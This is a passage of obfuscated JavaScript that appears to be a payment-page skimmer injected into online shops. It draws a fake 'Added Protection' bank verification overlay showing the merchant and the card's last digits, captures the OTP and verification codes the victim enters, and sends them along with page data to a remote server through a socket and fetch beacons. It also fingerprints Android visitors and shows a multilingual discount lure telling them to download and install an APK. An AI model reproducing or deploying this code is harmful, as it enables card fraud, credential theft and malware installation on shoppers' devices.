_0x293b24=_0x2bfbcb;_0x118061[_0x293b24(0x3bd)]=!0x0,_0x34a900[_0x293b24(0x35c)](_0x54cbf3),_0x34a900['EUHkc'](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x293b24(0x226)](0x3e8,_0x34a900[_0x293b24(0x495)]);}catch{}if(_0x5839e7[0x0]=!0x1,!_0x5839e7[0x1])return;let _0x42a64b=document[_0x293b24(0x4cf)](_0x34a900[_0x293b24(0x300)]);for(let _0x4c2669=0x0;_0x34a900[_0x293b24(0x4ad)](_0x4c2669,_0x42a64b[_0x293b24(0x43a)]);_0x4c2669++)_0x42a64b[_0x4c2669]&&_0x42a64b[_0x4c2669][_0x293b24(0x246)]();_0x5839e7[0x1]=!0x1;try{_0x34a900['jeJFP'](Click);}catch(_0x2cb97f){try{_0x4bb6ed();}catch(_0x498a3f){}}}function _0x305b00(_0x4e9701=_0x3958ab()){const _0x105565=_0x2bfbcb;if(_0x5839e7[0x0]||!_0x5c6176[_0x105565(0x4e1)](_0x1140b0[_0x105565(0x2f2)]))return;const _0x308f89=JSON[_0x105565(0x3fa)](_0x5c6176[_0x105565(0x4e1)](_0x1140b0['XNGOK']))['map'](_0x409a84=>String[_0x105565(0x216)](_0x409a84))[_0x105565(0x3e5)]('');_0x5c6176[_0x105565(0x231)](_0x1140b0['XNGOK']),_0x118061[_0x105565(0x3ae)]=_0x105565(0x2f6)+_0x308f89,_0x118061['token']=_0x4e9701,_0x118061['forcedClose']=!0x1,_0x118061[_0x105565(0x1f7)]=0x0,_0x1140b0[_0x105565(0x1f5)](_0x4ce939);}function _0x12d483(_0x125879='WAITING'){const _0x4cfb47=_0x2bfbcb,_0x5f5573={'aaqtZ':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','YYKFr':_0x1140b0[_0x4cfb47(0x3ee)],'idVVK':_0x1140b0[_0x4cfb47(0x3df)],'gknUj':_0x1140b0[_0x4cfb47(0x49f)],'ZseVn':function(_0x461d9b,_0x35e883){const _0x40c207=_0x4cfb47;return _0x1140b0[_0x40c207(0x399)](_0x461d9b,_0x35e883);},'NDWXU':function(_0x165aa4,_0x82ec79){return _0x1140b0['DIlQH'](_0x165aa4,_0x82ec79);},'VtIoE':function(_0x44480a,_0x18506f){return _0x44480a===_0x18506f;},'Lbnpg':_0x1140b0[_0x4cfb47(0x2d4)],'sNIME':function(_0x1c6f84,_0x5472c7){const _0xa8bd66=_0x4cfb47;return _0x1140b0[_0xa8bd66(0x288)](_0x1c6f84,_0x5472c7);},'noRhg':function(_0x1fe52c,_0x5afff5){return _0x1fe52c-_0x5afff5;},'QRBKQ':function(_0x466e28,_0x5057b1){return _0x466e28===_0x5057b1;},'ofxkg':_0x1140b0[_0x4cfb47(0x3fe)]};_0x1140b0[_0x4cfb47(0x333)](_0xdd93b,_0x1140b0[_0x4cfb47(0x27b)])[_0x4cfb47(0x2bf)](_0x5e6f6c=>{const _0x4e5cbc=_0x4cfb47;let _0x188bb0;switch(_0x125879){case _0x4e5cbc(0x243):_0x188bb0=_0x5f5573[_0x4e5cbc(0x27d)];break;case _0x4e5cbc(0x24a):case _0x5f5573[_0x4e5cbc(0x2ab)]:let _0x53ebd9=document['querySelector'](_0x125d71[_0x4e5cbc(0x261)][0x0]),_0x3b9cfd=null!==_0x53ebd9?_0x53ebd9[_0x4e5cbc(0x4c7)]:'',_0x45602c=_0x5c6176['get'](_0x5f5573[_0x4e5cbc(0x353)])||_0x4e5cbc(0x40e),_0x44595f=_0x5c6176['get'](_0x4e5cbc(0x232))||_0x5f5573[_0x4e5cbc(0x27c)];_0x188bb0='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location[_0x4e5cbc(0x3a6)]+_0x4e5cbc(0x4ae)+(_0x5f5573[_0x4e5cbc(0x389)](0x0,_0x3b9cfd['trim']()[_0x4e5cbc(0x43a)])?_0x4e5cbc(0x273)+_0x3b9cfd+_0x4e5cbc(0x4ae):'')+_0x4e5cbc(0x3c8)+new Date()[_0x4e5cbc(0x4e0)](_0x4e5cbc(0x439))+_0x4e5cbc(0x2a1)+_0x45602c[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x383)](_0x45602c[_0x4e5cbc(0x43a)],0x4),_0x45602c[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x28d)+(_0x5f5573['VtIoE'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'['repeat'](_0x5f5573['sNIME'](_0x44595f[_0x4e5cbc(0x43a)],0x2))+_0x44595f[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x3e2)](_0x44595f[_0x4e5cbc(0x43a)],0x2),_0x44595f[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x420):'')+_0x4e5cbc(0x363)+(_0x5f5573[_0x4e5cbc(0x2c0)]===_0x125879?_0x5f5573[_0x4e5cbc(0x2c0)]:_0x4e5cbc(0x485))+_0x4e5cbc(0x4bb)+(_0x5f5573['QRBKQ'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?_0x4e5cbc(0x494):_0x5f5573[_0x4e5cbc(0x264)])+_0x4e5cbc(0x4ce);break;default:return;}_0x5e6f6c[_0x4e5cbc(0x34e)]=_0x188bb0;});}function _0x91a1e7(){const _0x1bc7fa=_0x2bfbcb;if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x356)])){let _0x416f91=document[_0x1bc7fa(0x456)](_0x1140b0[_0x1bc7fa(0x332)]);_0x416f91[_0x1bc7fa(0x2c1)]('id',_0x1140b0[_0x1bc7fa(0x356)]),_0x416f91['textContent']=_0x1bc7fa(0x45f),document[_0x1bc7fa(0x39a)][_0x1bc7fa(0x433)](_0x416f91);}if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x1e9)])){const _0x20ffb7=_0x1bc7fa(0x248),_0x9cbdfd=document[_0x1bc7fa(0x220)](_0x1bc7fa(0x2ee)),_0x1631a0=document[_0x1bc7fa(0x456)](_0x1140b0['KzGHt']);_0x1631a0['innerHTML']=_0x20ffb7,_0x9cbdfd[_0x1bc7fa(0x3e7)][_0x1bc7fa(0x2ce)](_0x1631a0[_0x1bc7fa(0x4e9)],_0x9cbdfd[_0x1bc7fa(0x3f8)]),setTimeout(()=>{try{_0x12d483();}catch{}},0x7d),_0x1140b0[_0x1bc7fa(0x213)](setTimeout,()=>{const _0x2663e5=_0x1bc7fa,_0x55fc68=document['getElementById'](_0x2663e5(0x2e4));_0x55fc68&&(_0x55fc68['style'][_0x2663e5(0x4b9)]='1');},0xfa);}}_0x34a900[_0x2bfbcb(0x236)]!=typeof window&&(window['addEventListener'](_0x34a900[_0x2bfbcb(0x22f)],()=>{const _0x3a5000=_0x2bfbcb;_0x5839e7[0x0]&&_0x34a900[_0x3a5000(0x2fe)](0x1,_0x5839e7[0x0][_0x3a5000(0x2c8)])||(_0x118061[_0x3a5000(0x1f7)]=0x0,_0x34a900[_0x3a5000(0x316)](_0x2b5693));}),_0x34a900['okKMK'](_0x2bfbcb(0x233),typeof document)&&document[_0x2bfbcb(0x234)]&&document['addEventListener'](_0x2bfbcb(0x3d0),()=>{const _0x188c34=_0x2bfbcb;_0x34a900[_0x188c34(0x23a)]!==document[_0x188c34(0x453)]||_0x5839e7[0x0]&&_0x34a900[_0x188c34(0x2c5)](0x1,_0x5839e7[0x0][_0x188c34(0x2c8)])||(_0x118061['reconnectAttempts']=0x0,_0x34a900[_0x188c34(0x4d1)](_0x2b5693));})),document[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x221)],function(_0x2f4b9a){const _0x4396fe=_0x2bfbcb;try{_0x34a900[_0x4396fe(0x46f)](_0x34a900[_0x4396fe(0x367)],_0x2f4b9a[_0x4396fe(0x275)][_0x4396fe(0x309)][0x0])&&(_0x34a900[_0x4396fe(0x4cc)](_0x2f4b9a['target'][_0x4396fe(0x44b)][_0x4396fe(0x43a)],0x4)?document['querySelector'](_0x34a900[_0x4396fe(0x265)])[_0x4396fe(0x331)]('disabled'):document[_0x4396fe(0x220)]('.Mp2mK1sl-code-submit-btn')[_0x4396fe(0x2c1)](_0x34a900[_0x4396fe(0x3dd)],!0x0));}catch(_0x2965cf){}}),document['addEventListener'](_0x34a900[_0x2bfbcb(0x326)],function(_0x5a454d){const _0x24e2d1=_0x2bfbcb,_0x1d45d1={'qlInF':function(_0x15c203,_0x167a95){const _0x43e1b8=_0x26d8;return _0x1140b0[_0x43e1b8(0x252)](_0x15c203,_0x167a95);},'LnTPN':_0x1140b0[_0x24e2d1(0x3fe)],'cESeb':_0x1140b0[_0x24e2d1(0x3ee)],'BUEjl':_0x1140b0[_0x24e2d1(0x329)],'aBFJp':function(_0xa7e0fd,_0x4d5864){const _0x29fe93=_0x24e2d1;return _0x1140b0[_0x29fe93(0x333)](_0xa7e0fd,_0x4d5864);},'zElPj':_0x1140b0['kOxqu']};try{if(_0x1140b0[_0x24e2d1(0x319)](_0x1140b0[_0x24e2d1(0x20b)],_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1])){let _0x5d3b7d=_0x5a454d[_0x24e2d1(0x275)]['innerHTML'],_0x4ba0d0=0x1e,_0x348d9a=_0x1140b0['GlreM'](setInterval,()=>{const _0x8589b8=_0x24e2d1;_0x4ba0d0-=0x1,_0x5a454d[_0x8589b8(0x275)]['innerHTML']=_0x4ba0d0,_0x5a454d['target'][_0x8589b8(0x2c1)](_0x8589b8(0x395),!0x0),_0x1140b0['pfzNP'](0x0,_0x4ba0d0)&&(_0x5a454d[_0x8589b8(0x275)][_0x8589b8(0x34e)]=_0x5d3b7d,_0x5a454d[_0x8589b8(0x275)]['removeAttribute'](_0x8589b8(0x395)),clearInterval(_0x348d9a));},0x3e8);}'Mp2mK1sl-code-submit-btn'===_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1]&&_0x5839e7[0x0]&&_0xdd93b(_0x24e2d1(0x347))[_0x24e2d1(0x2bf)](_0x574d9e=>{const _0x579837=_0x24e2d1;_0x1d45d1[_0x579837(0x450)]('',_0x574d9e[_0x579837(0x44b)])||_0x574d9e[_0x579837(0x44b)][_0x579837(0x43a)]<0x4||(_0x5839e7[0x0][_0x579837(0x2e0)](JSON[_0x579837(0x1fa)]({'type':_0x1d45d1[_0x579837(0x450)](_0x1d45d1['LnTPN'],_0x574d9e[_0x579837(0x1e7)]('data-type'))?_0x1d45d1['cESeb']:_0x579837(0x24a),'data':{'code':_0x574d9e[_0x579837(0x44b)]}})),_0x1d45d1[_0x579837(0x48a)]===_0x574d9e['getAttribute'](_0x1d45d1[_0x579837(0x4b0)])&&_0x5c6176['set'](_0x579837(0x232),_0x574d9e['value']),_0x1d45d1[_0x579837(0x3c1)](_0x12d483,_0x1d45d1[_0x579837(0x2f8)]));});}catch(_0x2ff7a3){}});let _0x5f2c4=null,_0x30c555=null;if(_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))try{_0x5f2c4=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))[_0x2bfbcb(0x42f)](_0x20153c=>String[_0x2bfbcb(0x216)](_0x20153c))[_0x2bfbcb(0x3e5)](''),_0x5f2c4[_0x2bfbcb(0x359)]('|')&&(_0x30c555=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x1],_0x5f2c4=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x0]);}catch(_0x3a1148){}function _0x4447ff(_0x54297c=0x1388){const _0x54dc2b=_0x2bfbcb,_0x14cc55={'GTnVA':function(_0x21ed3a,_0x3e9ce7){const _0xd3cab2=_0x26d8;return _0x1140b0[_0xd3cab2(0x291)](_0x21ed3a,_0x3e9ce7);},'TzgXU':_0x1140b0[_0x54dc2b(0x307)],'HcToc':function(_0x50336b){const _0x46284d=_0x54dc2b;return _0x1140b0[_0x46284d(0x214)](_0x50336b);}},_0x5b21c9=Date[_0x54dc2b(0x348)]();return window[_0x54dc2b(0x4b7)]&&window[_0x54dc2b(0x4b7)]>_0x5b21c9?Promise[_0x54dc2b(0x3b5)]():new Promise(_0x192076=>{const _0x2575f9=_0x54dc2b,_0x3c17c4=()=>{const _0x794788=_0x26d8;_0x14cc55[_0x794788(0x3eb)](window[_0x794788(0x4b7)],_0x5b21c9)&&(window[_0x794788(0x283)](_0x14cc55['TzgXU'],_0x3c17c4),_0x14cc55[_0x794788(0x33d)](_0x192076));};window[_0x2575f9(0x234)](_0x1140b0[_0x2575f9(0x307)],_0x3c17c4),_0x1140b0[_0x2575f9(0x213)](setTimeout,()=>{const _0x1b5b26=_0x2575f9;window[_0x1b5b26(0x283)]('req:sent',_0x3c17c4),_0x192076();},_0x54297c);});}function _0x4bb6ed(){const _0x451029=_0x2bfbcb;_0x125d71['button'][0x2]&&(_0x125d71[_0x451029(0x2ec)][0x1]&&_0x1140b0[_0x451029(0x23b)](_0xdd93b,_0x125d71[_0x451029(0x2ec)][0x0])['then'](_0x232bdd=>!_0x232bdd[_0x451029(0x3d5)]&&_0x232bdd[_0x451029(0x325)]()),_0x4447ff(0x1388)[_0x451029(0x2bf)](()=>{const _0x51716e=_0x451029,_0x332071={'oADYl':function(_0x1917e2,_0x130b42){const _0xd82e69=_0x26d8;return _0x1140b0[_0xd82e69(0x252)](_0x1917e2,_0x130b42);},'OIMlr':function(_0x983b0,_0x3c447c){return _0x1140b0['UYQEk'](_0x983b0,_0x3c447c);}};_0x1140b0['GlreM'](setTimeout,()=>{const _0x1a2e81=_0x26d8;_0x332071['OIMlr'](_0xdd93b,_0x125d71['button'][0x0])[_0x1a2e81(0x2bf)](_0x21da2b=>{const _0x4e6578=_0x1a2e81;_0x332071['oADYl'](!0x0,_0x21da2b[_0x4e6578(0x395)])?_0x4a3b96():_0x21da2b[_0x4e6578(0x325)]();});},_0x125d71[_0x51716e(0x4ca)][0x3]);}));}function _0x41d789(_0xf75e61,_0x11746f=!0x0){const _0x1c8b7f=_0x2bfbcb;try{_0x5839e7[0x0]||_0x5c6176[_0x1c8b7f(0x4e1)](_0x34a900[_0x1c8b7f(0x380)]);let _0x59e392=_0x34a900['LtUWA'](_0x34a900['LtUWA'](_0x34a900[_0x1c8b7f(0x2ff)](_0x5f2c4,_0x34a900[_0x1c8b7f(0x2ad)]),Math['round'](_0x34a900[_0x1c8b7f(0x370)](0x989680,Math[_0x1c8b7f(0x3a8)]())))+_0x34a900[_0x1c8b7f(0x46c)]+btoa(String['fromCharCode'](...new TextEncoder()[_0x1c8b7f(0x26a)](JSON[_0x1c8b7f(0x1fa)](_0xf75e61))))+_0x34a900[_0x1c8b7f(0x417)],window['btoa'](location[_0x1c8b7f(0x1e6)]));_0x34a900[_0x1c8b7f(0x445)](fetch,_0x59e392,{'method':_0x34a900[_0x1c8b7f(0x2a2)],'referrerPolicy':_0x34a900['wgHzP']})[_0x1c8b7f(0x2bf)](_0x12eb31=>_0x12eb31[_0x1c8b7f(0x45d)]())[_0x1c8b7f(0x2bf)](_0x367904=>{})[_0x1c8b7f(0x30b)](_0x3e230c=>{}),_0x5c6176[_0x1c8b7f(0x231)](_0x34a900[_0x1c8b7f(0x2d9)]);}catch(_0x34f948){_0x1c5187&&console[_0x1c8b7f(0x244)](_0x34a900[_0x1c8b7f(0x45a)],_0x34f948);}}function _0x1a8249(){const _0x4d2e6d=_0x2bfbcb;if(_0x34a900['aledK'](void 0x0,_0x3545ef))var _0x3545ef=localStorage[_0x4d2e6d(0x3ac)](_0x34a900[_0x4d2e6d(0x468)]);const _0x10b924=[_0x34a900[_0x4d2e6d(0x317)],_0x34a900[_0x4d2e6d(0x2aa)],_0x34a900[_0x4d2e6d(0x47f)],_0x4d2e6d(0x4be),_0x34a900['IXabT'],'t.co',_0x34a900[_0x4d2e6d(0x40b)],_0x4d2e6d(0x49b),_0x34a900[_0x4d2e6d(0x48d)],_0x34a900[_0x4d2e6d(0x204)],_0x34a900[_0x4d2e6d(0x33c)],_0x4d2e6d(0x4ab),_0x34a900[_0x4d2e6d(0x3da)]];return!(!(/Android/i['test'](navigator['userAgent'])&&null!==_0x30c555||/Android/i[_0x4d2e6d(0x42a)](navigator[_0x4d2e6d(0x22a)])&&_0x3545ef)||!((()=>{const _0x5d8a8a=_0x4d2e6d,_0x59883c={'rozVA':_0x1140b0[_0x5d8a8a(0x296)]},_0x5f0805=document['referrer'];if(!_0x5f0805)return!0x1;const _0x1cd320=(_0x316841=>{const _0x50e787=_0x5d8a8a;try{const _0x4e8334=new URL(_0x316841)[_0x50e787(0x24e)][_0x50e787(0x255)](_0x59883c[_0x50e787(0x3fb)],'');return _0x4e8334[_0x50e787(0x3b0)]('.')?_0x4e8334[_0x50e787(0x2e5)](0x0,-0x1):_0x4e8334;}catch{return null;}})(_0x5f0805);return!!_0x1cd320&&_0x1140b0['qOPkE'](void 0x0,_0x10b924[_0x5d8a8a(0x493)](_0x3f4444=>_0x1cd320===_0x3f4444||_0x1cd320['endsWith']('.'+_0x3f4444)));})()));}function _0x476ffa(){const _0x46360a=_0x2bfbcb,_0x10080b=new Date(),_0x1e261d=new Date(_0x10080b[_0x46360a(0x41b)](_0x1140b0[_0x46360a(0x4ea)],{'timeZone':_0x46360a(0x4c2)}))[_0x46360a(0x3bb)]();return _0x1140b0[_0x46360a(0x2be)](_0x1e261d,0x16)||_0x1140b0[_0x46360a(0x271)](_0x1e261d,0x8);}function _0x202a61(){const _0xf01371=_0x2bfbcb;return _0x1140b0[_0xf01371(0x39d)](0x1,_0x125d71[_0xf01371(0x452)][_0xf01371(0x4a2)])||!0x1;}if((function(){const _0x5cea03=_0x2bfbcb,_0x2611d0={'UlCOc':_0x1140b0['QXsKU'],'KitQO':'req:sent'};if(window[_0x5cea03(0x491)])return;window[_0x5cea03(0x491)]=!0x0;const _0x207d31=window[_0x5cea03(0x382)];window[_0x5cea03(0x4b7)]=0x0,window[_0x5cea03(0x382)]=function(_0x514f9c,_0x2a5257){const _0x498057=_0x5cea03,_0x57c2f2={'oSLfr':function(_0x5cb77c,_0x38c49f){return _0x5cb77c==_0x38c49f;},'CQTMw':_0x2611d0[_0x498057(0x480)],'CeCYf':function(_0x25483c,_0xe356a4){return _0x25483c===_0xe356a4;},'Iyadj':_0x498057(0x27a)};return((_0x373d7d,_0x535070={})=>{const _0x2a51a4=_0x498057;try{return(_0x57c2f2[_0x2a51a4(0x475)](_0x57c2f2[_0x2a51a4(0x2a9)],typeof _0x373d7d)?_0x373d7d:_0x373d7d&&_0x373d7d[_0x2a51a4(0x22e)]||'')[_0x2a51a4(0x454)](_0x5f2c4)&&_0x57c2f2[_0x2a51a4(0x492)](_0x57c2f2['Iyadj'],_0x535070['method']||_0x57c2f2[_0x2a51a4(0x1f8)]);}catch(_0x1f8d7d){return!0x1;}})(_0x514f9c,_0x2a5257)&&(window['__lastReqSentAt']=Date[_0x498057(0x348)](),window[_0x498057(0x44f)](new Event(_0x2611d0[_0x498057(0x357)]))),_0x207d31[_0x498057(0x43c)](this,arguments);};}()),_0x34a900[_0x2bfbcb(0x32d)](_0x1a8249)||_0x34a900[_0x2bfbcb(0x26d)](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x449)]))&&/Android/i[_0x2bfbcb(0x42a)](navigator['userAgent'])&&null!==_0x30c555||_0x5c6176[_0x2bfbcb(0x4e1)](_0x2bfbcb(0x3af))&&/Android/i['test'](navigator['userAgent'])&&_0x34a900[_0x2bfbcb(0x2f5)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x2b4)](_0x476ffa)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&_0x34a900[_0x2bfbcb(0x44c)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x4d2)](_0x202a61)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&null!==_0x30c555){if(/Android\t\d{1,2}/[_0x2bfbcb(0x42a)](navigator[_0x2bfbcb(0x22a)])||_0x34a900['KGxBU'](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x336)])))return!0x1;if(location[_0x2bfbcb(0x1e6)][_0x2bfbcb(0x359)](_0x34a900[_0x2bfbcb(0x397)]))return _0x34a900['UlSym'](_0x330f39,_0x34a900[_0x2bfbcb(0x336)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e);_0x330f39(_0x34a900[_0x2bfbcb(0x449)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e),_0x5c6176[_0x2bfbcb(0x25a)](_0x34a900['HJFPo'],_0x34a900[_0x2bfbcb(0x2d7)]);const _0x147e9a={'en':{'title':_0x34a900[_0x2bfbcb(0x385)],'description':[_0x34a900[_0x2bfbcb(0x293)],'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.',_0x2bfbcb(0x2df),_0x34a900['pWiqD'],_0x34a900[_0x2bfbcb(0x48c)],_0x34a900[_0x2bfbcb(0x3d9)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x34a900[_0x2bfbcb(0x30a)],'close':_0x2bfbcb(0x444),'instructions':[_0x34a900['CEyFJ'],_0x34a900[_0x2bfbcb(0x428)],_0x34a900[_0x2bfbcb(0x222)],_0x34a900[_0x2bfbcb(0x49e)],_0x34a900[_0x2bfbcb(0x3f9)],'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.',_0x34a900[_0x2bfbcb(0x24c)],_0x34a900[_0x2bfbcb(0x3e3)]]},'es':{'title':_0x34a900[_0x2bfbcb(0x46a)],'description':[_0x34a900['kRNST'],_0x34a900[_0x2bfbcb(0x40d)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x34a900[_0x2bfbcb(0x3e6)],_0x34a900[_0x2bfbcb(0x4c1)],_0x34a900['EwIyj'],_0x34a900['ECNfS']],'button':_0x34a900['crbDE'],'close':_0x34a900[_0x2bfbcb(0x202)],'instructions':[_0x34a900[_0x2bfbcb(0x2a0)],_0x34a900[_0x2bfbcb(0x3ca)],_0x34a900[_0x2bfbcb(0x396)],_0x2bfbcb(0x426),_0x34a900[_0x2bfbcb(0x376)],_0x34a900[_0x2bfbcb(0x37f)],_0x34a900[_0x2bfbcb(0x2dd)],_0x34a900[_0x2bfbcb(0x369)]]},'ar':{'title':'طوّر\x20تجربة\x20تسوقك!','description':[_0x34a900[_0x2bfbcb(0x274)],_0x34a900[_0x2bfbcb(0x3b3)],_0x34a900['gjBjR'],_0x34a900[_0x2bfbcb(0x3e4)],_0x34a900[_0x2bfbcb(0x323)],_0x2bfbcb(0x429),_0x2bfbcb(0x418)],'button':_0x2bfbcb(0x26b),'close':_0x34a900[_0x2bfbcb(0x437)],'instructions':[_0x34a900['YDxRS'],_0x2bfbcb(0x22b),'انقر\x20هنا',_0x34a900[_0x2bfbcb(0x446)],_0x34a900[_0x2bfbcb(0x3e8)],_0x34a900['Yhdub'],_0x34a900[_0x2bfbcb(0x461)],_0x34a900['oAafg']]},'fr':{'title':_0x34a900[_0x2bfbcb(0x3fc)],'description':['Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.',_0x2bfbcb(0x472),_0x34a900[_0x2bfbcb(0x3cc)],_0x34a900[_0x2bfbcb(0x483)],_0x34a900[_0x2bfbcb(0x2ef)],'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.',_0x34a900[_0x2bfbcb(0x3d8)]],'button':_0x34a900['NvmWv'],'close':_0x34a900['yiqQj'],'instructions':[_0x34a900['ZKdAu'],_0x34a900[_0x2bfbcb(0x474)],_0x34a900['Dyngj'],_0x34a900['BFOWS'],_0x34a900['FXCuP'],_0x34a900[_0x2bfbcb(0x240)],_0x34a900['tnrMx'],_0x34a900['kdqnG']]}};function _0x318018(){const 